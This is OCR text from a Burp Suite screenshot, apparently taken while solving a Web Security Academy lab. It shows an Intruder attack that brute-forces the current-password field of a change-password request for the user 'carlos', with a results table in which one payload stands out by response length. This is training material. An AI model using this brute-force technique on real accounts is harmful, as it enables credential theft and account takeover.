 https://0a77004804b35bea8116484c002600f1.web-security-academy.net/my-account/change-password
Burp Project Intruder Repeater Windo
Project options User options Learn
Dashboard Target Proxy
3 × 4 × 5 × ...
Positions Payloads Resource Pool Op
选择一种攻击类型(Choose an attack type)
攻击类型(Attack type): 狙击手-单个payload(Snip
payload位置(Payload Positions)
Configure the positions where payloads will be i
目标(Target): 0a77004804b35bea81164
1 POST /my-account/change-password HTTP/2
2 Host: 0a77004804b35bea8116484c002600f1.web
3 Cookie: session=sQnJpAwR2pvAdNYk2QKarvbOI
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromi
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a77004804b35bea8116484c00
11 Content-Type: application/x-www-form-urle
12 User-Agent: Mozilla/5.0 (Windows NT 10.0
13 Accept: text/html,application/xhtml+xml,ap
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a77004804b35bea8116484c0
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 username=carlos&current-password=§peter§&new-password-1=1111111111&new-password-2=2222222222
Search...
0 个匹配(matches)
清除(Clear)
1 个有效载荷位置(payload position)
长度： 1133
攻击(Attack) 保存 列(Columns) 1. Intruder attack of https://0a77004804b35bea8116484c002600f1.web-security-academy.
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 状态(Status) 错误(Err... Timeout 长度(Le... 注释(Comment)
93 matrix 200 4010
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
4 qwerty 200 4013
5 123456789 200 4013
6 12345 200 4013
7 1234 200 4013
8 111111 200 4013
9 1234567 200 4013
10 dragon 200 4013
11 123123 200 4013
12 baseball 200 4013
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
My Account
New passwords do not match
Your username is: carlos
Email
Update email
已完成
olved
My acc